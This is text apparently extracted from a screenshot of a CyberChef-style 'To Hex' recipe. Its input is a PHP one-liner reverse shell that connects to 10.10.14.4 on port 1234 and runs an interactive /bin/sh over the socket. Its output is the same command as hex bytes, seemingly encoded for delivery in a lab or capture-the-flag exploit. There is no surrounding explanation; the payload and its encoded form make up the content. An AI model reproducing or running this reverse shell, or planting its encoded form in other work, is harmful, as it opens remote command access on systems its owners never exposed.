 Recipe
To Hex
Delimiter
Space
Bytes per line
0
Input
start: 0
end: NaN
length: NaN
length: 76
lines: 1
php -r '$sock=fsockopen("10.10.14.4",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
Output
start: 0
end: 227
length: 227
time: 5ms
length: 227
lines: 1
70 68 70 20 2d 72 20 27 24 73 6f 63 6b 3d 66 73 6f 63 6b 6f 70 65 6e 28 22 31 30 2e 31 30 2e 31 34 2e 34
22 2c 31 32 33 34 29 3b 65 78 65 63 28 22 2f 62 69 6e 2f 73 68 20 2d 69 20 3c 26 33 20 3e 26 33 20 32 3e
26 33 22 29 3b 27